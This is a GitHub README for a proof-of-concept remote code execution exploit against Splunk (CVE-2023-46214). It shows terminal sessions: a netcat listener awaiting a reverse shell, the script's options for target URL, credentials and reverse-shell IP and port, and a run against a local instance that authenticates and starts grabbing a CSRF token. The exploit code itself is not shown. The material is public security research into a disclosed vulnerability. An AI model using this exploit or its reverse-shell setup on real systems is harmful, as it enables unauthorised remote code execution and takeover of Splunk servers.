 README
Splunk RCE - PoC
Proof of concept exploit for CVE-2023-46214, SVD-2023-1104
user@user-ub: ~
user@user-ub:~$ nc -vlp 1337
Listening on 0.0.0.0 1337
user@user-ub:~/research/splunk_CVE-2023-46214$ python3 CVE-2023-46214.py -h
usage: CVE-2023-46214.py [-h] --url URL --username USERNAME --password PASSWORD --ip IP --port PORT
Splunk CVE-2023-46214 RCE PoC
options:
-h, --help show this help message and exit
--url URL Splunk instance URL
--username USERNAME Splunk username
--password PASSWORD Splunk password
--ip IP Reverse Shell IP
--port PORT Reverse Shell Port
user@user-ub:~/research/splunk_CVE-2023-46214$ python3 CVE-2023-46214.py --url http://localhost:8000 --username admin --password pa
ssword123 --ip 172.17.0.1 --port 1337
[!] CVE: CVE-2023-46214
[!] Github: https://github.com/nathan31337/Splunk-RCE-poc
[+] Authentication successful
[*] Grabbing CSRF token
[exploit] 0:python3* "user-ub" 14:57 18-Nov-23
Usage